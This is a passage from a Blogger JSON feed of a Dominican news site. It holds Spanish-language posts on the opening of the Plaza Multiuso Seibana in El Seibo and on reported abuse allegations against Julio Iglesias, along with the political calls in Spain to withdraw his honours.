border-box;\"\u003Eveedores\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ECollado resaltó el impacto del desarrollo turístico en la provincia, especialmente en Miches, donde los\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eacuerdos público-privados han generado más de mil 154 millones de dólares\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;en inversiones hoteleras, miles de empleos y un crecimiento sostenido en la llegada de turistas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EAfirmó que El\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ESeibo vive su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Emejor momento histórico en materia de turismo\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, fruto de decisiones valientes y una visión de desarrollo sostenible.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EMientras que el senador de la provincia,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ESantiago Zorrilla\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, aseguró que la provincia tiene\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eun antes y un después con la gestión del presidente Abinader\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, destacando inversiones en agua potable, obras viales, salud, cultura y educación, y afirmó que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eel mandatario respeta el dinero del Estado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEn tanto, el alcalde de El Seibo,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ELeo Francis Zorrilla\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, destacó el precedente vinculante de esta obra para la geografía nacional y señaló que el presidente marca un antes y un después al escuchar a la gente. “\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ENos sentimos orgullosos de tener un presidente que escucha, que trabaja, que transforma y que cambia este país”\u003C\/em\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, expresó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EDescripción de la obra\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ELa Plaza Multiuso Seibana cuenta con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E4,900 metros cuadrados de construcción\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;en un área de intervención de 22,270 metros cuadrados. Posee una\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eplaza de esparcimiento\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;de 17,370 metros cuadrados,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eestacionamientos\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;para 102\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Evehículos, siete autobuses y 36 motores, además de 4,521 metros cuadrados de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Epaisajismo, área infantil, iluminación, equipamiento y seguridad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn su interior dispone de un salón multiuso con capacidad para 60 personas, palcos para 56 personas, oficinas, seis módulos de venta, áreas de mesas, cocina, oficinas administrativas, almacenes, establos, camerinos, corrales, boletería, punto de información, tienda de regalos y sala de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEstuvieron el ministro de Justicia,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EAntoliano Peralta\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E; el director de la Policía Nacional, mayor general\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ERamón Antonio Guzmán Peralta\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E; el director de la Autoridad Portuaria,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EJean Luis Rodríguez\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E; el director de Politur, general\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EMinoru Matsunaga\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E; el director de Corphotel,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EVíctor Ogando\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, y el vicepresidente ejecutivo del Central Romana Corporation,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ELeo Matos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 17.136px; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2060225056845380169\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/inaugurada-por-el-presidente-abinader.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2060225056845380169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2060225056845380169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/inaugurada-por-el-presidente-abinader.html","title":"Inaugurada por el presidente Abinader la Plaza Multiuso Seibana será para corridas de toros, conciertos y actividades culturales "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp64Q9bsRX2O93oSsDLGthvQ7BoxVGKVvu4V7Y2OGWmHwyt1ql_973J1rHlrkK5uvgpmOnl0ocu84GvHDA1whnhYyvhHQel9tD-no4XFnEFHYqwTqgn_qUnfzDGbEc4mie7_czJxmy0rQck1QahJ3rVp2zgJnioJ-FGKsWDgd6o052cjOOJflM5b7hT2wV\/s72-w640-h360-c\/WhatsApp%20Image%202026-01-16%20at%203.3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6480051499058890800"},"published":{"$t":"2026-01-14T09:16:00.002-04:00"},"updated":{"$t":"2026-01-14T09:16:29.732-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Gobierno español estudia retirar la medalla de oro en Bellas Artes a Julio Iglesias, tras denuncias por agresión sexual "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan lang=\"ES\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3y-5-ZW5MVSf53a2YyIQHnKeqfT19Y0FlcsUKdEnXIiItRypiTNurllCh7kh_s-BsW3G4MzQa0EInkIOS3CYFdDvli7zZKeRZdYRSNFFh97qLZzjBUfPrwcTvCGN_qrzSBYfQOPuYlgTdrZH27NW8-CVQ4IogWsqR1q8fm_23T3Yv8ymaon9xngkoOAV\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3y-5-ZW5MVSf53a2YyIQHnKeqfT19Y0FlcsUKdEnXIiItRypiTNurllCh7kh_s-BsW3G4MzQa0EInkIOS3CYFdDvli7zZKeRZdYRSNFFh97qLZzjBUfPrwcTvCGN_qrzSBYfQOPuYlgTdrZH27NW8-CVQ4IogWsqR1q8fm_23T3Yv8ymaon9xngkoOAV\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (26 Enero 2026).- El Gobierno\nestá estudiando la manera cómo se \u003Cspan lang=\"ES\"\u003Epodría\nretirar la medalla de oro al mérito en las Bellas Artes, concedida al cantante\nJulio Iglesias en 2010, después de que trascendieran las acusaciones de\ndiversas empleadas del hogar por supuestos abusos según han confirmado fuentes\nde la Moncloa a La Vanguardia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEn la rueda de prensa\ndel Consejo de Ministros celebrada ayer la ministra portavoz Elma Saiz no quiso\npronunciarse sobre una eventual retirada de la medalla, un procedimiento muy\ninusual y cuya forma jurídica aún deben estudiar en el Ejecutivo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa caso Iglesias,\nadelantado por elDiario.es en una investigación conjunta con Univisión, empezó\na suscitar reacciones ayer entre los grupos políticos. La izquierda expresó de\ninmediato el rechazo a estas revelaciones mientras que los partidos\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Econservadores han tardado algo más en\nreaccionar y, cuanto menos, darle verosimilitud a la sospecha.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEsta mañana el\npresidente del Partido Popular, Alberto Núñez Feijóo ha afirmado sentirse muy\nsorprendido por estas informaciones, que ha calificado de “graves”, y ha pedido\nque se investiguen.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ESu reacción dista\nmucho de la que expresó ayer la presidenta de la Comunidad de Madrid, Isabel\nDíaz Ayuso.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEntre los miembros\ndel Gobierno, la vicepresidenta segunda y ministra de Trabajo, Yolanda Díaz, ha\nabogado por retirar esta distinción al artista.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EYolanda Díaz, en una\nentrevista en TVE, recogida por Europa Press, ha afirmado que ha hablado “muy a\nprimerísima hora” con el titular de la cartera de Cultura, Ernest Urtasun, para\nque se retire la condecoración al cantante lo que,\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E“en absoluto”, asegura, vulnera la presunción\nde inocencia del artista.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl Ministerio de\nCultura es el responsable último de la condecoración y también deberá ser quien\nimpulse la retirada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EJUAN CARLOS MERINO BRAVO\u003C\/b\u003E\/La Vanguardia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6480051499058890800\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-espanol-estudia-retirar-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6480051499058890800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6480051499058890800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-espanol-estudia-retirar-la.html","title":"El Gobierno español estudia retirar la medalla de oro en Bellas Artes a Julio Iglesias, tras denuncias por agresión sexual "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3y-5-ZW5MVSf53a2YyIQHnKeqfT19Y0FlcsUKdEnXIiItRypiTNurllCh7kh_s-BsW3G4MzQa0EInkIOS3CYFdDvli7zZKeRZdYRSNFFh97qLZzjBUfPrwcTvCGN_qrzSBYfQOPuYlgTdrZH27NW8-CVQ4IogWsqR1q8fm_23T3Yv8ymaon9xngkoOAV\/s72-c\/julio%20iglesias%20feo%20pa%20la%20foto.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3629719007749276220"},"published":{"$t":"2026-01-13T11:30:00.000-04:00"},"updated":{"$t":"2026-01-13T12:07:41.239-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los partidos Más Madrid y PSOE reclaman al alcalde de Madrid y el presidente Regional retirar a Julio Iglesias el título de Hijo Predilecto y la Medalla de Oro por acosos a trabajadoras en Bahamas y República Dominicana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxXWuU0oTY1ZVNutFLNp2kns2u87uNCr5ITWhxnQsZFc4bmUltvjriVxinaa1Qq3r2YNCeQEx-pD0FVKGN48b2Js3peAi4tZTPGKbNWUI0tOED7IW3zzuJMZsEgha8hfpZvzDvsbDfrta3t8Wl0Btd0VHpKRVuQHD8lq4TjEiFcVcAFOP-f_wNweOyaDkn\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxXWuU0oTY1ZVNutFLNp2kns2u87uNCr5ITWhxnQsZFc4bmUltvjriVxinaa1Qq3r2YNCeQEx-pD0FVKGN48b2Js3peAi4tZTPGKbNWUI0tOED7IW3zzuJMZsEgha8hfpZvzDvsbDfrta3t8Wl0Btd0VHpKRVuQHD8lq4TjEiFcVcAFOP-f_wNweOyaDkn\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (13\nEnero 2026).- Más Madrid y PSOE han reclamado al alcalde de la capital de\nEspaña, José Luis Martínez-Almeida, que retire la distinción de Hijo Predilecto\na Julio Iglesias. En un comunicado publicado en sus redes sociales, la portavoz\nde la primera de estas formaciones, Rita Maestre, ha exigido que se anule este\nreconocimiento después de las informaciones publicadas por elDiario.es, en las\nque varias trabajadoras acusan al cantante de agresiones sexuales en el año\n2021.\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELa investigación que\nha llevado adelante durante tres años elDiario.es en colaboración con Univision\ndescribe un ambiente de control, acoso y terror en las mansiones del cantante\nen República Dominicana y Bahamas. Dos exempleadas de Iglesias aseguran que las\nagredió sexualmente cuando trabajaban en régimen interno en sus residencias.\nelDiario.es y Univision se han puesto en contacto en repetidas ocasiones y por\ndiferentes vías con Julio Iglesias y con su abogado, sin obtener respuesta a\nlas preguntas que estos medios le hicieron llegar por email, mensajes\ntelefónicos y cartas entregadas en sus domicilios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9uGfykcYdqQeq-i7jrZpaLI6h_F6QDSZNzWgUACeL5sLnH1x68vPYDdqDvzGeWOreqSU936wAedseyBiFRY40yvvYWDRIdnJi8UpY8T7Pxm1qBxnAaQG5MOKf_Yc8yA4-VCjlF_RxXQvwUQDVeaJ0fXuiV630KOFE9i9s7yGMgM-0aJc4aTXw2qFmlT2O\/s1200\/rita%20maestre.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9uGfykcYdqQeq-i7jrZpaLI6h_F6QDSZNzWgUACeL5sLnH1x68vPYDdqDvzGeWOreqSU936wAedseyBiFRY40yvvYWDRIdnJi8UpY8T7Pxm1qBxnAaQG5MOKf_Yc8yA4-VCjlF_RxXQvwUQDVeaJ0fXuiV630KOFE9i9s7yGMgM-0aJc4aTXw2qFmlT2O\/w640-h360\/rita%20maestre.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003E“Pedimos a Almeida\nque se le retire la distinción de Hijo Predilecto de Madrid a Julio Iglesias”,\nescribía este martes Maestre, poco después de que se publicara la exclusiva de\neste periódico. “Gracias al feminismo encontramos la fuerza para levantarnos y\ndenunciar. Ni el más famoso ni el más admirado, nadie debe quedar impune”,\nañadía la portavoz de la oposición municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEn la misma\ncomunicación, Rita Maestre también agradecía a elDiario.es la publicación de la\ninformación sobre “maltratos sexuales, físicos y psicológicos” a las\ntrabajadoras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EMás Madrid también ha\nreclamado la retirada de la mayor distinción que concede anualmente la\nComunidad de Madrid, la de la Medalla de Oro regional. “Madrid no puede premiar\nla impunidad tras los relatos que hemos conocido”, escribía en redes sociales\nla portavoz del partido a nivel regional, Manuela Bergerot.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl partido de la\noposición pide al Gobierno de Ayuso que retire una medalla que entregó al\ncantante en el año 2018, cuando Cristina Cifuentes era presidenta regional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EJulio Iglesias es\nHijo Predilecto de Madrid desde febrero del año 2015, cuando el Ejecutivo\nmunicipal, con Ana Botella (PP) al frente, decidió dedicarle el título por “su\nbrillante y meritoria carrera artística reconocida internacionalmente, así como\npor su condición de madrileño y español universal”. La propuesta llegó de la\npropia alcaldesa de la capital, a solo tres meses de las elecciones locales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl PSOE del\nAyuntamiento de Madrid también se ha sumado a esta petición. La concejala\nsocialista en Cibeles, Meritxell Tizón, ha denunciado a través de la cuenta de\nX del partido que Julio Iglesias siga ostentando el título de Hijo Predilecto.\n“Las graves acusaciones que hemos conocido en el día de hoy por parte de\nextrabajadoras de su servicio doméstico hacen inviable que mantenga este\nreconocimiento”, ha estimado la concejala, que exige su retirada “de forma\ninmediata”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Madrid se merece que sus honores queden\nreflejados en personas que defienden la justicia, la igualdad y la lucha contra\nla violencia de las mujeres”, ha sentenciado Tizón. La distinción se aprobó\ngracias a la mayoría absoluta del Partido Popular y el cantante pasó a engrosar\nuna lista por entonces no demasiado extensa, de la que formaban parte entonces\nRafael de Penagos, Beltrán Osorio (ambos nombrados en 1994) y el tenor Plácido\nDomingo, que recibió este homenaje en el año 2013, también con Ana Botella al\nfrente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3629719007749276220\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-partidos-mas-madrid-y-psoe-reclaman.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3629719007749276220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3629719007749276220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-partidos-mas-madrid-y-psoe-reclaman.html","title":"Los partidos Más Madrid y PSOE reclaman al alcalde de Madrid y el presidente Regional retirar a Julio Iglesias el título de Hijo Predilecto y la Medalla de Oro por acosos a trabajadoras en Bahamas y República Dominicana"}],"author":[{"name":{"$t":"Alternativas 